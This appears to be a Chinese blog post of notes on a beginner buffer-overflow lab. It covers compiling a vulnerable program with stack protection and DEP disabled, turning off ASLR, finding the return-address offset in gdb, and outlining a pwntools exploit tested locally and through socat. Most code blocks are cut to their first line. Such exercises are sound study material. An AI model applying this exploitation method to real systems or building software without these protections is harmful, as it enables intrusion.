0x00前言
看蒸米师傅的一步一步学ROP做的笔记
0x01 程序代码
1 | #include <stdio.h> |
编译:
1 | gcc -fno-stack-protector -z execstack -o level1 level1.c |
这里有四个模式选择:
1 | gcc -fno-stack-protector//禁用堆栈保护 |
关闭DEP
1 | -z execstack |
关闭系统的ASLR保护:
1 | sudo -s |
此处值为0时表示关闭,1为开启,2为增强
1 | /proc/sys/kernel/randomize_va_space |
首先我们确定溢出点的位置:
这里使用的是gdb的peda插件:

然后继续调试程序,输入这些字符串:
1 | Stopped reason: SIGSEGV |
那么我们得到出错的地址为0x41416d41,然后我们算一下此处地址的偏移:
1 | gdb-peda$ pattern offset 0x41416d41 |
那么计算出距离ret的返回值为140个字节,那么我们只需要构造‘A’*140+ret字符串即可,就可以实现让程序执行ret处的代码
但是这里还有个问题,引用的蒸米师傅的原话:
对初学者来说这个shellcode地址的位置其实是一个坑。因为正常的思维是使用gdb调试目标程序,然后查看内存来确定shellcode的位置。但当你真的执行exp的时候你会发现shellcode压根就不在这个地址上!这是为什么呢?原因是gdb的调试环境会影响buf在内存中的位置,虽然我们关闭了ASLR,但这只能保证buf的地址在gdb的调试环境中不变,但当我们直接执行./level1的时候,buf的位置会固定在别的地址上。
那么解决办法是开启core dump这个功能
1 | ulimit -c unlimited |
然后执行这个程序:
1 | mask@mask-virtual-machine:~/mzheng$ ./level1 |
gdb打开core文件:
1 | gdb level1 ~/core.1510581838 |
因为溢出点偏移为140个字节,再加上4个字节的ret地址,那么就可以算出buffer地址为$esp-144,通过gdb的命令 “x/10s $esp-144”,那么buf地址为0xbfffeff0
0x02 EXP编写
然后开始编写exp,使用的是业界良心的pwntools工具:
1 | #!/usr/bin/env python |
那么执行exp:
1 | mask@mask-virtual-machine:~/mzheng$ vim exp1.py |
接下来使用socat这个工具模仿一下远程溢出:
1 | socat TCP4-LISTEN:10001,fork EXEC:./level1 |
随后这个程序的IO就被重定向到10001这个端口上了,并且可以使用 nc 127.0.0.1 10001来访问我们的目标程序服务了。
1 | mask@mask-virtual-machine:~/mzheng$ nc 127.0.0.1 10001 |
exp脚本只要把
1 | p = process('./level1')换成p = remote('127.0.0.1',23333) |
ret的地址还会发生改变。解决方法还是采用生成core dump的方案,然后用gdb调试core文件获取返回地址。然后我们就可以使用exp进行远程溢出
1 | mask@mask-virtual-machine:~/mzheng$ vim exp1.py |
0x03 知识点整理
保护机制
1 | mask@mask-virtual-machine:~/mzheng$ gdb ./level1 |